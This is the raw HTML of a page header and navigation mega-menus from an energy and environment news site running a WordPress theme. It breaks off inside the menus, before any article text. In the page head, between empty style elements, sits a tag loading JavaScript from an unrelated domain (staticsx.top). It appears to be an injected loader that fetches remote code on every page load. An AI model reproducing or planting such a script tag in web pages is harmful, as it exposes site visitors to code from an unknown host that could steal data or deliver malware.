                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2920 single-format-standard recycling-roads-drive-down-hampshires-carbon-footprint global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696aca23e51ec_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696aca23e51ec_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696aca23e51ec_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696aca23e5b69_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696aca23e5b69" ><script>var block_td_uid_2_696aca23e5b69 = new tdBlock();
block_td_uid_2_696aca23e5b69.id = "td_uid_2_696aca23e5b69";
block_td_uid_2_696aca23e5b69.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696aca23e5b69_rand","tdc_css_class":"td_uid_2_696aca23e5b69_rand","tdc_css_class_style":"td_uid_2_696aca23e5b69_rand_style"}';
block_td_uid_2_696aca23e5b69.td_column_number = "3";
block_td_uid_2_696aca23e5b69.block_type = "td_block_mega_menu";
block_td_uid_2_696aca23e5b69.post_count = "5";
block_td_uid_2_696aca23e5b69.found_posts = "1679";
block_td_uid_2_696aca23e5b69.header_color = "";
block_td_uid_2_696aca23e5b69.ajax_pagination_infinite_stop = "";
block_td_uid_2_696aca23e5b69.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696aca23e5b69);
</script><div id=td_uid_2_696aca23e5b69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696aca23e5b69" data-td_block_id="td_uid_2_696aca23e5b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696aca23e5b69" data-td_block_id="td_uid_2_696aca23e5b69"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696aca23e9a2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696aca23e9a2c" ><script>var block_td_uid_3_696aca23e9a2c = new tdBlock();
block_td_uid_3_696aca23e9a2c.id = "td_uid_3_696aca23e9a2c";
block_td_uid_3_696aca23e9a2c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696aca23e9a2c_rand","tdc_css_class":"td_uid_3_696aca23e9a2c_rand","tdc_css_class_style":"td_uid_3_696aca23e9a2c_rand_style"}';
block_td_uid_3_696aca23e9a2c.td_column_number = "3";
block_td_uid_3_696aca23e9a2c.block_type = "td_block_mega_menu";
block_td_uid_3_696aca23e9a2c.post_count = "5";
block_td_uid_3_696aca23e9a2c.found_posts = "53";
block_td_uid_3_696aca23e9a2c.header_color = "";
block_td_uid_3_696aca23e9a2c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696aca23e9a2c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696aca23e9a2c);
</script><div id=td_uid_3_696aca23e9a2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696aca23e9a2c" data-td_block_id="td_uid_3_696aca23e9a2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696aca23e9a2c" data-td_block_id="td_uid_3_696aca23e9a2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696aca23ebc72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696aca23ebc72" ><script>var block_td_uid_4_696aca23ebc72 = new tdBlock();
block_td_uid_4_696aca23ebc72.id = "td_uid_4_696aca23ebc72";
block_td_uid_4_696aca23ebc72.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696aca23ebc72_rand","tdc_css_class":"td_uid_4_696aca23ebc72_rand","tdc_css_class_style":"td_uid_4_696aca23ebc72_rand_style"}';
block_td_uid_4_696aca23ebc72.td_column_number = "3";
block_td_uid_4_696aca23ebc72.block_type = "td_block_mega_menu";
block_td_uid_4_696aca23ebc72.post_count = "5";
block_td_uid_4_696aca23ebc72.found_posts = "6";
block_td_uid_4_696aca23ebc72.header_color = "";
block_td_uid_4_696aca23ebc72.ajax_pagination_infinite_stop = "";
block_td_uid_4_696aca23ebc72.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696aca23ebc72);
</script><div id=td_uid_4_696aca23ebc72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
